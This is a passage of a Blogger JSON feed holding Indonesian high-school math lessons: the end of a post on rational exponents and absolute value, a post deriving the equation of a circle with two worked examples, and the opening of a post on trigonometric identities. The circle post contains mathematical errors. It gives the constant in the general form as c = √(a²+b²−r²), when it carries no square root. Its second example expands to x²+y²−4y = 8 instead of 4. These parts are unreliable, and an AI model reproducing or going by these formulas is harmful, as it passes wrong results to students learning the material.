inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003EPangkat desimal dapat juga dinyatakan sebagai pangkat pecahan\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNTAvOTcwL2ZpbGUiXV0?sha=32e08af74bdf6531\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003ESecara umum, jika pangkat yang diberikan merupakan sebuah bilangan bulat dan bukan pecahan, maka pangkat tersebut dapat dibiarkan (tidak diubah), karena pangkat tersebut sudah tidak dapat disederhanakan lagi.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nSelanjutnya, perlu diingat bahwa akar kuadrat sebuah bilangan real selalu bernilai positif dan bukan negatif.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nContoh :\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg alt=\"section-media\" class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTQvMDIvMjgvMTgvNDkvNDkvNDMyL2ZpbGUiXV0?sha=b4fcecdce0a7bef0\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003EHal inilah yang mendasari munculnya nilai absolut. Nilai absolut dari bilangan negatif adalah bilangan positif dan nilai absolut dari bilangan positif adalah bilangan positif juga.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nSelanjutnya, nilai absolut dari x ditulis : |x|\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5439130419575031723\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/memahmi-pangkat-rasional.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5439130419575031723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5439130419575031723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/memahmi-pangkat-rasional.html","title":"MEMAHMI PANGKAT RASIONAL"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5823847082018943707"},"published":{"$t":"2017-08-02T19:32:00.003+07:00"},"updated":{"$t":"2017-08-02T19:32:41.113+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"MENGGUNAKAN PERSAMAAN LINGKARAN"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EMenggunakan persamaan lingkaran:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nSebuah lingkaran dapat didefinisikan\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u003C\/span\u003Esebagai\u0026nbsp;himpunan semua titik-titik\u0026nbsp;dengan jarak yang sama dari sebuah titik pusat.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nApabila pusat lingkaran adalah \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E(a,b)\u003C\/span\u003E. Maka\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Esemua titik-titik \u0026nbsp;\u003C\/span\u003Eyang berjarak \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Er\u003C\/span\u003E\u0026nbsp;dari titik pusat \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E(a,b)\u003C\/span\u003E\u0026nbsp;akan membentuk sebuah lingkaran.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nMari sekarang kita turunkan persamaan lingkaran.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nKita buat sebuah segitiga di dalam lingkaran seperti yang ditunjukkan pada gambar di bawah ini.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qimage\" style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cimg class=\"preload\" role=\"presentation\" src=\"https:\/\/d14fikpiqfsi71.cloudfront.net\/media\/W1siZiIsIjIwMTMvMDEvMDgvMTMvMDIvMjEvOTYzL2RyYWdvbmZseTIwMTMwMTA4XzJfMXBtcmtsOS5naWYiXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHsiZnJhbWUiOjB9XV0.gif?sha=564a4064881bfbdb\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nDengan menggunakan \u0026nbsp;teorema Pythagoras(a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= c\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E), kita dapatkan:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;(x-a)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-b)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nyang merupakan \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\"BENTUK BAKU PERSAMAAN\"\u003C\/span\u003E\u0026nbsp;dari sebuah lingkaran.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nSeringkali persamaan lingkaran tidak diberikan dalam bentuk baku seperti ini. Mari kita mulai dari bentuk baku persamaan yang kemudian dijabarkan sebagai berikut.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(x-a)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-b)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; x\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-2ax + y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-\u0026nbsp;a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by = r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-\u0026nbsp;a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;- 2ax\u0026nbsp;- 2by + c\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E= 0\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\ndi mana \u0026nbsp;c\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E= \u0026nbsp;√(a\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E+\u0026nbsp;b\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E-\u0026nbsp;r\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E)\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nPersoalan berikut ini adalah tentang menggunakan persamaan lingkaran untuk menemukan titik pusat dan jari-jari lingkaran. Berikut ini adalah beberapa contoh yang akan membantu kita dalam memahami konsep.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003ECONTOH 1:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nCarilah persamaan lingkaran yang berpusat di (4,-3) dan mempunyai keliling\u0026nbsp;10π?\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003EPENYELESAIAN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nkita ketahui bahwa keliling lingkaran dinyatakan dengan \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; C = 2πr\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nKarena diketahui keliling lingkaran adalah \u0026nbsp;10π, maka kita dapatkan \u0026nbsp;r = 5 units\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nJadi, persamaan lingkaran yang didapatkan adalah:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(x-4)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y+3)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= 5\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003ECONTOH 2:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nCarilah persamaan lingkaran yang mempunyai (2, 4)dan\u0026nbsp;(-2, 0) sebagai titik-titik akhir dari diameternya.\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: inherit;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003EPENYELESAIAN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EPusat lingkaran akan terletak pada titik pertengahan diameternya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EJadi,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; titik pusat = ( (2-2)\/2 , (4+0)\/2 ) = (0, 2)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\nDengan menggunakan rumus jarak, jari-jari 'r' dapat ditemukan seperti dibawah ini:\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;r = √{ (2-0)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (4-2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E} = \u0026nbsp;2√2\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EJadi persamaan lingkaran yang didapatkan adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E(x-0)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;+ (y-2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;= (2√2)\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EATAU \u0026nbsp; \u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003Ex\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u0026nbsp;\u003C\/span\u003E+ y\u003Cspan style=\"box-sizing: inherit; font-size: 10.5px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E2\u003C\/span\u003E\u0026nbsp;-4y = 8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5823847082018943707\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/menggunakan-persamaan-lingkaran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5823847082018943707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5823847082018943707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2017\/08\/menggunakan-persamaan-lingkaran.html","title":"MENGGUNAKAN PERSAMAAN LINGKARAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7961572904341069231"},"published":{"$t":"2017-06-19T17:12:00.001+07:00"},"updated":{"$t":"2017-06-19T17:12:35.686+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materi SMA"}],"title":{"type":"text","$t":"IDENTITAS TRIGONOMETRI"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EIdentitas trigonometri atau kesamaan trigonometri adalah identitas atau kesamaan yang memuat perbandingan trigonometri suatu sudut.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESebuah identitas trigonometri dapat ditunjukkan kebenarannya dengan tiga cara.\u0026nbsp;\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003ECara pertama\u003C\/span\u003E, dimulai dengan menyederhanakan ruas kiri menggunakan identitas sebelumnya sampai menjadi bentuk yang sama dengan ruas kanan.\u0026nbsp;\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003ECara kedua\u003C\/span\u003E, mengubah dan menyederhanakan ruas kanan sampai menjadi bentuk yang sama dengan ruas kiri.\u0026nbsp;\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003ECara ketiga\u003C\/span\u003E, mengubah baik ruas kiri maupun ruas kanan ke dalam bentuk yang sama.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\nAda beberapa rumus identitas trigonometri yang perlu kita ketahui, yaitu :\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan class=\"q-answer\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EIdentitas 